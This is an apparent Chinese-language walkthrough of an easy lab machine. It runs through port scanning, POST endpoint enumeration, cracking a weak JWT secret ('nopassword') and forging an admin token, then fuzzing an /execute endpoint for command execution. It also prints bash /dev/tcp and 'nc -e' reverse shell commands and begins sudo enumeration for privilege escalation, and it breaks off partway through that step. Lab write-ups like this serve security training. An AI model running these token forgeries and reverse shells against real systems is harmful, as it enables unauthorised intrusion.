难度:easy
kali:192.168.56.104
靶机:192.168.56.175
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.175 -sV -A -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 19:01 CST
Nmap scan report for 192.168.56.175
Host is up (0.00060s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
|_ 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
3000/tcp open http Node.js Express framework
|_http-title: Error
MAC Address: 08:00:27:08:EE:7D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.56.175
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.73 seconds开放了22 3000两个端口,3000端口http服务 Node.js
直接去看3000端口
web信息搜集
不能用get,试试post
???POST也不行?
直接扫一下目录试试
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.175:3000/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.175:3000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 103666 / 1323366 (7.83%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 103719 / 1323366 (7.84%)
===============================================================
Finished
===============================================================GET没扫出来,换POST扫
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.175:3000/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -m POST
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.175:3000/
[+] Method: POST
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 401) [Size: 22]
/register (Status: 400) [Size: 29]
/Login (Status: 401) [Size: 22]
/Register (Status: 400) [Size: 29]
/execute (Status: 401) [Size: 12]
Progress: 393759 / 1323366 (29.75%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 393823 / 1323366 (29.76%)
===============================================================
Finished
===============================================================有成果了,一一看看

都没有什么东西,应该要注册一下
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -d 'role=admim'
The "role" field is not valid
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"admin"}'
Not authorized !
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"tao"}'
The "role" field is not valid
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user"}'
Column 'username' cannot be null
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"tao"}'
Column 'password' cannot be null
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"tao","password":"tao"}'
Registration OK role键值必须是user才行
登录一下
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/login -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"tao","password":"tao"}'
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRhbyIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzE2MDMyODAxfQ.L5x-Kse6uBvyLWAolOhbis3M34dPcPcwUAL3pxtqtyA"} 登录给了一个jwt,去解析一下
role是user,看看能不能伪造成admin
jwt伪造
python jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRhbyIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzE2MDMyODAxfQ.L5x-Kse6uBvyLWAolOhbis3M34dPcPcwUAL3pxtqtyA -C -d secret.txt
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.6 \______| @ticarpi
Original JWT:
[+] nopassword is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "nopassword"
拿到key是nopassword,然后将role和username都改成admin
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzE2MDMyODAxfQ.e9_cYFl3gVal-PoHg6xwwItKJF_QdhcCS-_xMJ6M75k看看能不能execute一下
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" --Cookie 'accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzE2MDMyODAxfQ.e9_cYFl3gVal-PoHg6xwwItKJF_QdhcCS-_xMJ6M75k'
Unauthorized
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" -d '{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzE2MDMyODAxfQ.e9_cYFl3gVal-PoHg6xwwItKJF_QdhcCS-_xMJ6M75k"}'
Unauthorized不是哥们,这个jwt塞哪儿啊,不得不打开大佬的wp了,原来有固定格式的,具体参考
https://zhuanlan.zhihu.com/p/666614951
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>TypeError [ERR_INVALID_ARG_TYPE]: The "file" argument must be of type string. Received undefined<br> at validateString (internal/validators.js:120:11)<br> at normalizeSpawnArguments (child_process.js:411:3)<br> at spawn (child_process.js:547:16)<br> at Object.execFile (child_process.js:237:17)<br> at exec (child_process.js:158:25)<br> at /opt/login-app/app.js:69:3<br> at Layer.handle [as handle_request] (/opt/login-app/node_modules/express/lib/router/layer.js:95:5)<br> at next (/opt/login-app/node_modules/express/lib/router/route.js:144:13)<br> at /opt/login-app/app.js:112:5<br> at /opt/login-app/node_modules/jsonwebtoken/verify.js:261:12</pre>
</body>
</html>有些东西,但是post过去的参数还有些不对,fuzz一下,参数是什么
┌──(root㉿kali2)-[~/Desktop]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -X POST -H "Content-Type: application/json" -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I" -d '{"FUZZ":"123"}' -u http://192.168.56.175:3000/execute -fw 54
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://192.168.56.175:3000/execute
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Header : Content-Type: application/json
:: Header : Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I
:: Data : {"FUZZ":"123"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 54
________________________________________________
command [Status: 500, Size: 14, Words: 2, Lines: 1, Duration: 34ms]
:: Progress: [26584/26584] :: Job [1/1] :: 2500 req/sec :: Duration: [0:00:10] :: Errors: 0 ::参数是command,看看执行情况
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I" -d '{"command":"id"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)那么就能拿shell了
getshell
用nc可以反弹shell
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I" -d '{"command":"bash -c 'bash -i >& /dev/tcp/192.168.56.104/4567 0>&1'"}'
zsh: no such file or directory: /dev/tcp/192.168.56.104/4567
┌──(root㉿kali2)-[~/Desktop]
└─# curl http://192.168.56.175:3000/execute -X POST -H "Content-Type: application/json" -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I" -d '{"command":"nc -e /bin/bash 192.168.56.104 4567"}'www-data@aurora:~$ ls -al /home
total 12
drwxr-xr-x 3 root root 4096 Mar 6 2023 .
drwxr-xr-x 18 root root 4096 Feb 6 2023 ..
drwxr-xr-x 4 doro doro 4096 Mar 8 2023 doro
www-data@aurora:~$ sudo -l
Matching Defaults entries for www-data on aurora:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on aurora:
(doro) NOPASSWD: /usr/bin/python3 /home/doro/tools.py *home下只有一个doro,并且正好可以sudo提权,先看一下这个python脚本
www-data@aurora:/home/doro$ ls -al
total 36
drwxr-xr-x 4 doro doro 4096 Mar 8 2023 .
drwxr-xr-x 3 root root 4096 Mar 6 2023 ..
lrwxrwxrwx 1 root root 9 Mar 3 2023 .bash_history -> /dev/null
-rw-r--r-- 1 doro doro 220 Mar 3 2023 .bash_logout
-rw-r--r-- 1 doro doro 3526 Mar 3 2023 .bashrc
drwxr-xr-x 3 doro doro 4096 Mar 4 2023 .local
-rw-r--r-- 1 doro doro 807 Mar 3 2023 .profile
